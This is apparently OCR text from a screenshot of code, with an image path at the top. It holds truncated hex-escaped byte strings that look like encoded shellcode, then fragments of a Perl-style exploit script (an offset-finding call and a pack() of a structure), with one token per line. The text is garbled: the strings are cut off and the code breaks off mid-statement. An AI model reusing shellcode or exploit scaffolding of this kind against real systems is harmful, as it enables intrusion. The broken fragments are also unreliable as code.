
"\x32\x3c\xe5\x83\xeb\xfc\xe2\xf4\x77\xe9\x6
"\x20\x6a\xa5\x6c\xa7\xff\xbc\x73\x05\x60\x5
"\xcf\xd3\x56\x83\x1e\x62\x6d\xb3\xcf\xd3\xf
"\x8b\xb2\x6e\xb7\x10\x71\xb5\x04\xf6\x54\xf
"\xf6\x0d\xf1\x65\x0f\x4b\xc5\x55\x4d\x60\x5
"\x69\x50\x55\x8b\xcf\xd1\x6e\xb6\xcf\xd3\xf
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
;
findOffsets
(
)
;
$Hashtable
=
pack
(
"LLLLLLLLLCCC"
,
2
,